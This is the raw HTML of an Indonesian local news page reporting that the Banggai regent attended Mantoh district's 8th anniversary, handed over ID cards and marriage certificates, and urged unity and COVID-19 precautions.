var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-sn-sans-black-font-family{font-family: var(--wp--preset--font-family--sn-sans-black) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='newkarma-widget-inline-inline-css' type='text/css'>
#newkarma-rp-3{background-color:#22366f;}#newkarma-rp-3 h3.widget-title{color:#ffffff;}#newkarma-rp-3 h3.widget-title a{color:#ffffff;}
#newkarma-rp-9{background-color:#ff4274;}#newkarma-rp-9 h3.widget-title{color:#ffffff;}#newkarma-rp-9 h3.widget-title a{color:#ffffff;}
/*# sourceURL=newkarma-widget-inline-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1317 single-format-standard custom-background wp-custom-logo wp-theme-sultimnews wp-child-theme-sultimnews-child gmr-theme gmr-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>

<!-- FB Video by Ompom -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v23.0&appId=1494682665291994"></script>

<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
				<div class="row-flex gmr-table-date">
					<!-- Modified by Ompom -->
					<span class="gmr-top-date"> </span>
				</div>
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11883"><a href="https://sultimnews.info/index-berita/" itemprop="url"><span itemprop="name">Index Berita</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://sultimnews.info/" class="custom-logo-link" itemprop="url" title="Sultimnews"><img src="https://sultimnews.info/wp-content/uploads/2024/12/img_Asset-35_om.png" alt="Sultimnews" title="Sultimnews" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://sultimnews.info/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://sultimnews.info/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://sultimnews.info/" class="custom-logo-link" itemprop="url" title="Sultimnews"><img src="https://sultimnews.info/wp-content/uploads/2024/12/img_Asset-35_om.png" alt="Sultimnews" title="Sultimnews" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="/" itemprop="url"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60"><a href="https://sultimnews.info/kategori/metropolis/" itemprop="url"><span itemprop="name">Metropolis</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://sultimnews.info/kategori/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://sultimnews.info/kategori/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://sultimnews.info/kategori/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-11872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11872"><a href="https://sultimnews.info/kategori/kriminal/" itemprop="url"><span itemprop="name">Kriminal</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://sultimnews.info/kategori/membangun-banggai/" itemprop="url"><span itemprop="name">Membangun Banggai</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://sultimnews.info/kategori/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6284"><a href="https://sultimnews.info/kategori/advertorials/" itemprop="url"><span itemprop="name">Advertorials</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li id="menu-item-11875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11875"><a href="https://sultimnews.info/kategori/info-pasar/" itemprop="url"><span itemprop="name">Info Pasar</span></a></li>
<li id="menu-item-11873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11873"><a href="https://sultimnews.info/kategori/akademik/" itemprop="url"><span itemprop="name">Akademik</span></a></li>
<li id="menu-item-11876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11876"><a href="https://sultimnews.info/kategori/lokal/" itemprop="url"><span itemprop="name">Lokal</span></a></li>
<li id="menu-item-11874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11874"><a href="https://sultimnews.info/kategori/dis-way/" itemprop="url"><span itemprop="name">Di&#8217;s Way</span></a></li>
<li id="menu-item-11877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11877"><a href="https://sultimnews.info/kategori/olahraga/" itemprop="url"><span itemprop="name">Olahraga</span></a></li>
<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11878"><a href="https://sultimnews.info/kategori/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://sultimnews.info/" href="https://sultimnews.info/">
									<span itemprop="name">Beranda</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://sultimnews.info/kategori/metropolis/" href="https://sultimnews.info/kategori/metropolis/">
									<span itemprop="name">Metropolis</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Bupati Banggai Apresiasi HUT ke-8 Kecamatan Mantoh</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
				</div>

	
<article id="post-1317" class="post-1317 post type-post status-publish format-standard has-post-thumbnail category-metropolis" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Bupati Banggai Apresiasi HUT ke-8 Kecamatan Mantoh</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://sultimnews.info/author/admin/" title="Tautan ke: Berita" itemprop="url"><span itemprop="name">Berita</span></a></span></span><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2020-10-19T05:47:01+08:00">Senin, 19 Oktober 2020</time></span></div><div><span class="cat-links"><a href="https://sultimnews.info/kategori/metropolis/" rel="category tag">Metropolis</a></span></div></div><div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F&amp;text=Bupati%20Banggai%20Apresiasi%20HUT%20ke-8%20Kecamatan%20Mantoh" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F&amp;text=Bupati%20Banggai%20Apresiasi%20HUT%20ke-8%20Kecamatan%20Mantoh" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Bupati%20Banggai%20Apresiasi%20HUT%20ke-8%20Kecamatan%20Mantoh https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="1280" height="853" src="https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA.jpeg 1280w, https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA-300x200.jpeg 300w, https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA-1024x682.jpeg 1024w, https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA-768x512.jpeg 768w, https://sultimnews.info/wp-content/uploads/2020/10/BUPATI-MANTOH__FOTO-AAA-675x450.jpeg 675w" sizes="(max-width: 1280px) 100vw, 1280px" title="BUPATI MANTOH__FOTO AAA" />																						<figcaption class="wp-caption-text">HUT MANTOH : Bupati Banggai Herwin Yatim memotong tumpeng pada Hut ke-8 kecamatan Mantoh. [FOTO BAGIAN PROKOPIM,SETDAKAB]</figcaption>
													</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l pos-sticky"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F&amp;text=Bupati%20Banggai%20Apresiasi%20HUT%20ke-8%20Kecamatan%20Mantoh" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F&amp;text=Bupati%20Banggai%20Apresiasi%20HUT%20ke-8%20Kecamatan%20Mantoh" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Bupati%20Banggai%20Apresiasi%20HUT%20ke-8%20Kecamatan%20Mantoh https%3A%2F%2Fsultimnews.info%2F2020%2F10%2F19%2Fbupati-banggai-apresiasi-hut-ke-8-kecamatan-mantoh%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<span class="ompom_LP">Sultimnews.info - </span><p style="text-align: justify;"><strong>SultimNews, BANGGAI</strong>-Bupati Banggai Dr. Ir. H. Herwin Yatim MM menghadiri kegiatan peringatan Hut Kecamatan Mantoh ke-8. Kegiatan juga dirangkaikan dengan penyerahan KTP dan Akta Nikah cecara simbolis, di desa Sobol, Jumat pecan lalu.</p>
<p style="text-align: justify;">Bupati Banggai Dr. Ir. H. Herwin Yatim,MM mengucapkan Selamat ulang tahun bagi Kecamatan Mantoh yang ke-8</p>
<p style="text-align: justify;">“Mari kita jadikan momentum untuk memantapkan dan meningkatkan pelayanan kepada masyarakat di berbagai bidang. Aparatur pemerintah harus memiliki kompetensi demi peningkatan kinerja pemerintahan,” jelas Bupati  Herwin.</p>
<p style="text-align: justify;">Bupati Herwin berharap momentum HUT ini juga diharapkan semakin memantapkan dan meningkatkan, serta memperkokoh tekad dan semangat juang kita untuk terus membangun.</p>
<p style="text-align: justify;">Bupati juga berpesan agar masyarakat Mantoh mampu menjaga kekompakan, dan kebersamaan dalam membangun daerah yang dilandasi dengan silih asuh, dan gotong royong.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sultimnews.info/2021/04/09/job-tomori-raih-proper-emas/" target="_blank" rel="dofollow" class="s137d539d932e511fa6819a5a72dca901"><!-- INLINE RELATED POSTS 1/3 //--><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">BACA</span>&nbsp; <span class="postTitle">JOB Tomori Raih Proper Emas</span></div></a></div><p style="text-align: justify;">“Selalu menerapkan Protokol Kesehatan Penanggulangan Covid19 dengan disiplin, Jangan Lupa memakai masker, menjaga jarak, dan sering mencuci tangan dalam setiap aktivitas,”  pesan Bupati Herwin. <strong>(*)</strong></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<div class="gmr-cf-metacontent heading-text meta-content"></div><div class="wrap-social-single"><div class="social-text">Ikuti Kami</div><ul class="single-social-icon"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 